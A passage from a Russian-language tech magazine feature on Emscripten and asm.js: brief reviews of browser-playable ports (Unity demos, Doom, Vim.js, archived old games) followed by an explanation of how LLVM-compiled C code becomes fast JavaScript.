

### **Junity WebGL**

Демонстрация того, как может выглядеть игра, написанная при помощи портированного на Javascript движка Unity 3D. Спойлер: она может выглядеть, как мобильная игра средней руки. Трёхмерный вооружённый гражданин бежит по железной местности и, разумеется, стреляет. Он не может не стрелять (серьёзно, я не знаю, как его остановить). Местные жители недовольны, и их можно понять.

# [kripken.github.io/boon/boon.html](http://kripken.github.io/boon/boon.html)  $\bullet\bullet\bullet\;|\; <\; >\; |\; \Box$ Ċ. s kripken.github.io/boon/boon.htm Downloading Resize canvas **a** Lock/hide mouse pointer I UpdateVideoMode: 640x480 (nofullscreen) V\_InitHode: using 8 bit video mode<br>I\_SetRes: Using resolution 640x480 I UpdateVideoMode: 0x400000, SDL buffer, lock-and-copy<br>87 Init: Init status bar.<br>0 DoPlayDemo: playing demo with ultimate doom compatibility GetNodesVersion: using normal BSP nodes

#### Старые игры

[archive.org/search.php?query=collection%3Ahistoricalsoftware&sort=date](https://archive.org/search.php?query=collection%3Ahistoricalsoftware&sort=date)



Не так давно Internet Archive выложил на всеобщее обозрение огромное количество старинных игр для всех возможных платформ, начиная со Spacewar образца 1962 года (считается, что это первая компьютерная игра) и заканчивая, извините, Flappy Bird. Между ними есть всё, что можно придумать. За воспроизведение отвечает джаваскриптовый порт эмулятора MESS/MAME, который поддерживает без малого тысячу исторических игровых платформ.

Интерпретаторы языков программирования



На этой странице выложены интерпретаторы Python, Ruby, Scheme, Lua, Java, QBasic, Forth и множества других языков программирования. Для ценителей есть даже Brainfuck. С каждым можно поиграться прямо в браузере, сохранить введённый код и поделиться им со знакомыми в Facebook и Twitter. Знакомые оценят — особенно, если это Brainfuck.

#### Dead Trigger 2 [beta.unity3d.com/jonas/DT2/](http://beta.unity3d.com/jonas/DT2/)



Ещё одна демка джаваскриптового Unity 3D. В Dead Trigger 2, вместо псевдоизометрии Angry Bots, мы имеем вид от первого лица и большой окровавленный топор. Низкополигональная местность, напоминающая задворки оптового рынка на окраине Москвы, не радует, но Emscripten в этом вряд ли виноват. Виноваты зомби, которые сделали эту игру.

# Tappy Chicken



Epic Games, демонстрируя джаваскриптовую версию Unreal Engine 3, пытается впечатлить не публику, а разработчиков. Публике тут смотреть не на что: это клон Flappy Bird с сельскохозяйственным уклоном. Программистов же может впечатлить тот факт, что эта курица без особых проблем конвертируется не только в Javascript, но и в приложения для iOS и Android. Не всех программистов, конечно. Только самых впечатлительных.

#### Doom

«Дум» даже в DOSBox, переведённом на Javascript, остаётся «Думом». Двадцать лет почти не изменили его (монстры выглядят странно, но, вероятно, не из-за Emscripten, а из-за копирайта), только пиксели стали крупнее. Думал ли Кармак, что его передовую игру будут портировать на каждую платформу, одну другой меньше? Вряд ли. Quake 3 на Javascript, кстати, тоже есть.

#### VIM [coolwanglu.github.io/vim.js/streamlinejs/vim.html](http://coolwanglu.github.io/vim.js/streamlinejs/vim.html)



Да, это классический текстовый редактор. Он работает не хуже обычного. Нет, я не знаю, как сохранять файлы.

#### Angry Bots

#### Lode Runner

#### Интерпретатор Scheme

#### Tappy Chicken

#### Doom

#### Vim.js

# **МАШИННЫЙ КОД ДЛЯ ИНТЕРНЕТА**



# КАК JAVASCRIPT ПРЕВРАЩАЕТСЯ В ПОДОБИЕ АССЕМБЛЕРА

Закон Атвуда гласит, что любое приложение, которое можно написать на Javascript, однажды напишут на Javascript. Компилятор Emscripten делает это практически неизбежным.

#### ИНТРО

Чтобы запустить в браузере Linux или игру для старинной видеоприставки, можно использовать виртуальную машину, написанную на Javascript. Но это не единственный и даже не лучший способ.

Первая проблема связана с тем, что эмуляция железа заведомо менее эффективна, чем исполнение нативного кода. Это знают и сами разработчиков эмуляторов. Когда скорости пошагового моделирования чужого процессора не хватает, им приходится добавлять динамическую рекомпиляцию — автоматический перевод участков эмулируемого кода в Javascript. Это трудно, но после переработки умным JIT-компилятором код становится быстрее.

Кроме того, до эмуляции железа нужно ещё добраться. Это совсем не простая задача, и тот факт, что она зачастую уже решена, просто не на нужном Javascript, а на другом языке программирования, вовсе не прибавляет энтузиазма. Переписывать десятки, а то и сотни тысяч строк кода с Си на Javascript удовольствие на любителя. Люди, которым интересен этот процесс, безусловно, встречаются, но куда реже тех, кто предпочитает результат.

#### FRONTEND И BACKEND

Один из создателей Javascript однажды заметил, что этот язык превратился в своего рода машинный код для интернета. Существуют компиляторы, которые переводят в Javascript программы, написанные на Python, Java и Smalltalk. Некоторые языки с самого начала рассчитаны на переработку в Javascript —

к этой категории относятся Coffeescript и используемый React.js формат JSX. У такого подхода долгая история, которая началась задолго до появления Javascript и даже браузеров. В прошлом компиляторы многих языков программирования не могли генерировать машинный код. Результатом их работы были промежуточные исходники на Си. Это позволяло без особых усилий переносить языки на любую платформу, где есть стандартный компилятор Си.

В современных компиляторах сохранилось разделение на фронтенд, поддерживающих определённый язык программирования, и бэкенд, способный генерировать код для нужной платформы. Но для связи между ними Си, как правило, больше не нужен. Чтобы добавить поддержку языка, нужно разработать новый фронтенд. Заменой бэкенда можно добиться генерации кода для другой платформы.

Так устроен, в частности, популярный компилятор LLVM, фронтенды которого понимают большинство распространённых языков программирования. Результат работы фронтенда — байт-код для виртуальной машины, напоминающий ассемблер несуществующего RISC-процессора с бесконечным числом регистров и сильной типизацией данных. Бэкенды LLVM поддерживают, среди прочего, системы команд процессоров x86, ARM, MIPS, PowerPC и даже мейнфреймов IBM.

Бэкенд LLVM, способный генерировать Javascript вместо машинного кода x86 или ARM, — это настолько очевидная идея, что его появление было вопросом времени. Самый популярный проект такого рода был начат одним из инженеров Mozilla около пяти лет назад. Он называется Emscripten.

Emscripten представляет собой компилятор Си, Си++ и других языков, поддерживаемых LLVM, в Javascript, пригодный для исполнения в браузере. Этот проект также включает в себя реализацию распространённых библиотек для работы с трехмерной графикой, звуком и вводом-выводом на базе браузерных программных интерфейсов.

На что похож Javascript, который получается в результате работы Emscripten? Во многих случаях аналогии между Си и Javascript предельно прозрачны. Переменные есть переменные, функции есть функции, ветвление есть ветвление. Циклы или выбор **switch… case** в Javascript приходится записывать иначе, но суть та же. Кое-чем приходится жертвовать: например, на все разновидности числовых типов Си у Javascript один ответ — **float**. Но, в конечном счёте, это почти ни на что не влияет.

Тяжелее приходится с концепциями, которых в Javascript просто нет. Чтобы имитировать указатели и работу с памятью, идёт в ход та же уловка, что и в джаваскриптовых эмуляторах игровых приставок. Программа создаёт типизированный массив, который играет роль динамически распределяемой памяти, и заменяет указатели на индексы элементов в этом массиве.

Код на Javascript непрерывно следит за тем, чтобы не покинуть отведённые массиву рамки, не выходить за пределы массивов, не переполнить стек. Это тратит уйму ресурсов, но даже с учётом всех накладных расходов программы, скомпилированные Emscripten, работают всего в несколько раз медленнее, чем те же исходники, скомпилированные в машинные коды. А в 2013 году у авторов проекта появилась возможность избавиться и от этих помех.

#### ASM.JS

Недостающий компонент, который позволяет добиться максимальной скорости, называется asm.js. Спецификация asm.js задаёт упрощённое подмножество Javascript, которое может быть передано для исполнения более примитивному и потому очень быстрому интерпретатору. Оно идеально подходит в качестве промежуточного языка для таких генераторов кода, как Emscripten. Поддержка asm.js уже есть в браузерах Google, Mozilla и даже Microsoft. Рассмотрим пример кода, написанного для asm.js.

function GeometricMean(stdlib, foreign, buffer) {



}

Вот первое, что бросается в глаза: это обычный Javascript. Ему определённо не нужен ни специальный интерпретатор, ни предварительная обработка. Он заработает и без них. Не так быстро, как в интерпретаторе, знающем о существовании asm.js, но заработает.

Строка use asm, открывающая функцию, уведомляет интерпретатор, что её содержимое может считаться модулем asm.js. Каждая такая функция должна удовлетворять множеству требований.

Первое требование: функция должна принимать три аргумента. Первый аргумент (в примере он называется stdlib, но названия могут быть и другими) это объект, содержащий функции стандартной библиотеки Javascript (она состоит преимущественно из математики и типизированных массивов). Второй (foreign) содержит все остальные внешние функции, к которым допустимо обращаться из модуля. Третий (buffer) — это объект 